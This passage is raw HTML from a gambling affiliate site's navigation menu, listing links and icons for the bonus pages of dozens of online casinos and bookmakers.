href="https://www.bookmakeradvisor.com/bonus/n1-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/26115006/Icon-38.png' alt="N1 Casino Bonus" loading="lazy"><span>N1 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-extreme/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25154335/Icon-37.png' alt="Casino Extreme Bonus" loading="lazy"><span>Casino Extreme</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tonybet-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25152314/Icon-36-1.png' alt="Tonybet Casino Bonus" loading="lazy"><span>Tonybet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/7bit-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25150653/Icon-35.png' alt="7Bit Casino Bonus" loading="lazy"><span>7Bit Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/nostalgia-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/08/10141200/Icon-34.png' alt="Nostalgia Casino Bonus" loading="lazy"><span>Nostalgia Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/winward-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/25143846/Icon-33.png' alt="Winward Casino Bonus" loading="lazy"><span>Winward Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bizzo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24154613/Icon-32.png' alt="Bizzo Casino Bonus" loading="lazy"><span>Bizzo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/thebes-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24153126/Icon-31-1.png' alt="Thebes Casino Bonus" loading="lazy"><span>Thebes Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/twin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/24143704/Icon-30.png' alt="Twin Casino Bonus" loading="lazy"><span>Twin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/hallmark-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21141541/Icon-29.png' alt="Hallmark Casino Bonus" loading="lazy"><span>Hallmark Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bitstarz-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21140259/Icon-28-1.png' alt="Bitstarz Casino Bonus" loading="lazy"><span>Bitstarz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/genesis-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21134612/Icon-27.png' alt="Genesis Casino Bonus" loading="lazy"><span>Genesis Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/rizk-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21133307/Icon-26.png' alt="Rizk Casino Bonus" loading="lazy"><span>Rizk Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/national-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21125708/Icon-25.png' alt="National Casino Bonus" loading="lazy"><span>National Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casumo-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21123126/Icon-24.png' alt="Casumo Casino Bonus" loading="lazy"><span>Casumo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/boo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21121753/Icon-22.png' alt='Boo Casino  Bonus'><span>Boo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/777-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21110713/Icon-21.png' alt='777 Casino  Bonus'><span>777 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/king-billy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/21104845/Icon-20.png' alt='King Billy Casino  Bonus'><span>King Billy Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/nitro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19155836/Icon-19.png' alt='Nitro Casino  Bonus'><span>Nitro Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/tangiers-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19154729/Icon-18-1.png' alt='Tangiers Casino  Bonus'><span>Tangiers Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/gaming-club-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19151724/Icon-17.png' alt='Gaming Club Casino  Bonus'><span>Gaming Club Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/wildz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19145622/Icon-16-2.png' alt='Wildz Casino  Bonus'><span>Wildz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-action/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19141608/Icon-15-1.png' alt='Casino Action  Bonus'><span>Casino Action</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/playamo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19122522/Icon-14-1.png' alt='Playamo Casino  Bonus'><span>Playamo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-tropez/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19120630/Icon-13-1.png' alt='Casino Tropez  Bonus'><span>Casino Tropez</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/wheelz-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/19112205/Icon-12.png' alt='Wheelz Casino  Bonus'><span>Wheelz Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lucky-nugget-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18155125/Icon-11-3.png' alt='Lucky Nugget Casino  Bonus'><span>Lucky Nugget Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/woo-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18151706/Icon-10-1.png' alt='Woo Casino  Bonus'><span>Woo Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/pokerstars-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/18130448/Icon-9.png' alt='Pokerstars Casino  Bonus'><span>Pokerstars Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/ruby-fortune-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14162250/Icon-8-1.png' alt='Ruby Fortune Casino  Bonus'><span>Ruby Fortune Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lucky-days-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14152843/Icon-7.png' alt='Lucky Days Casino  Bonus'><span>Lucky Days Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/villento-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/14150456/Icon-6-1.png' alt='Villento Сasino  Bonus'><span>Villento Сasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/golden-tiger-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/13155102/Icon-5.png' alt='Golden Tiger Casino  Bonus'><span>Golden Tiger Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/grand-mondial-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12161918/Icon-4-1.png' alt='Grand Mondial Casino  Bonus'><span>Grand Mondial Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/all-slots-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12110144/Icon-3-1.png' alt='All Slots Casino  Bonus'><span>All Slots Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casino-days/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/12101955/Icon-2-1.png' alt='Casino Days  Bonus'><span>Casino Days</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/party-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11162938/Icon-1-1.png' alt='Party Casino  Bonus'><span>Party Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/quatro-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11142025/Icon.png' alt='Quatro casino  Bonus'><span>Quatro casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/butlers-bingo/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/11123016/Icon-3.png' alt='Butlers Bingo  Bonus'><span>Butlers Bingo</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/32red-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/10163959/Icon-2.png' alt='32Red casino  Bonus'><span>32Red casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/foxy-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='' alt='Foxy casino  Bonus'><span>Foxy casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/grosvenor-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2023/07/07141518/Icon-1.png' alt='Grosvenor casino  Bonus'><span>Grosvenor casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/livescorebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/23163914/Icon3.svg' alt='Livescore Bet   Bonus'><span>Livescore Bet </span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betuk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/06/20144837/icon.svg' alt='BetUK  Bonus'><span>BetUK</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/virgin-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/11153413/Icon5.svg' alt='Virgin Bet  Bonus'><span>Virgin Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/21luckybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/09/23172737/Icon.png' alt='21luckybet  Bonus'><span>21luckybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/cashpoint/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17184039/Icon14.png' alt='Cashpoint  Bonus'><span>Cashpoint</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/2kbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10141334/Icon5.png' alt='2kBet  Bonus'><span>2kBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/digibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24142856/Icon20.png' alt='digiBET  Bonus'><span>digiBET</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betboro/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/10145307/Icon6.png' alt='Betboro  Bonus'><span>Betboro</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/football-index/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/24153421/Icon21.png' alt='Football Index  Bonus'><span>Football Index</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/rizk/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/23154335/Icon12.svg' alt='Rizk  Bonus'><span>Rizk</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/hollywoodbets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03164024/Icon.png' alt='Hollywoodbets  Bonus'><span>Hollywoodbets</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/infernobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/25164429/Icon26.png' alt='Infernobet  Bonus'><span>Infernobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betiton/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/11121709/Icon7.png' alt='Betiton  Bonus'><span>Betiton</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/maplebet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/26160447/Icon27.png' alt='MapleBet  Bonus'><span>MapleBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/hopa/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22160014/Icon19.png' alt='Hopa  Bonus'><span>Hopa</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/lvbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/04141432/Icon5.svg' alt='LVbet  Bonus'><span>LVbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/gatobet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05133016/Icon2.png' alt='Gatobet  Bonus'><span>Gatobet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsteve/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17181953/Icon13.png' alt='BetSteve  Bonus'><span>BetSteve</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mobilewins/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29153009/Icon28.png' alt='Mobile Wins  Bonus'><span>Mobile Wins</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betdukes/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12095047/Icon10.svg' alt='BetDukes  Bonus'><span>BetDukes</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/swishbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19141756/Icon16.png' alt='SwishBet  Bonus'><span>SwishBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/fansbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/09171131/Icon4.png' alt='FansBet  Bonus'><span>FansBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/rubybet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/22135202/Icon18.png' alt='Ruby Bet  Bonus'><span>Ruby Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/fastbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/08111649/Icon3.png' alt='Fastbet  Bonus'><span>Fastbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/b-bets/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12151832/Icon10.png' alt='b-Bets  Bonus'><span>b-Bets</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/vstarbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/16122506/Icon12.png' alt='VStarBet  Bonus'><span>VStarBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betsson/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17175138/Icon11.svg' alt='Betsson  Bonus'><span>Betsson</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/partypoker/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/05121920/Icon1.png' alt='PartyPoker  Bonus'><span>PartyPoker</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/funbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/03133931/Icon3.svg' alt='FunBet  Bonus'><span>FunBet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/interbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/29170220/Icon30.png' alt='Interbet  Bonus'><span>Interbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/space-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02142819/Icon2.svg' alt='SpaceCasino  Bonus'><span>SpaceCasino</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/casinowinner/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/17190347/Icon15.png' alt='CasinoWinner  Bonus'><span>CasinoWinner</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/starsports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/19144204/Icon17.png' alt='StarSports  Bonus'><span>StarSports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betneptune/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/12101815/Icon8.png' alt='BetNeptune  Bonus'><span>BetNeptune</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betregal/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/29125540/Icon.svg' alt='BetRegal  Bonus'><span>BetRegal</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/spreadex/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/11/02101010/Icon1.svg' alt='Spreadex  Bonus'><span>Spreadex</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/sts-bet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/11115052/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-82.svg' alt='STS Bet  Bonus'><span>STS Bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/vbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/28163458/icon-vvbet.svg' alt='Vbet  Bonus'><span>Vbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/parimatch/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/10/08170619/%D0%A0%D0%B5%D1%81%D1%83%D1%80%D1%81-19.svg' alt='Parimatch  Bonus'><span>Parimatch</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/mrplay/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2021/07/13141109/Icon-mrplay-Sports.svg' alt='Mr.play  Bonus'><span>Mr.play</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/quinnbet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Quinnbet.svg' alt='Quinnbet  Bonus'><span>Quinnbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/redzonesports/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-RedZone-Sports.svg' alt='Redzonesports  Bonus'><span>Redzonesports</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/bethard/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071205/Icon-Bethard.svg' alt='Bethard  Bonus'><span>Bethard</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/betclic/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Betclic.svg' alt='Betclic  Bonus'><span>Betclic</span></a></li><li><a href="https://www.bookmakeradvisor.com/bonus/novibet/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/05/14071214/Icon-Novibet.svg' 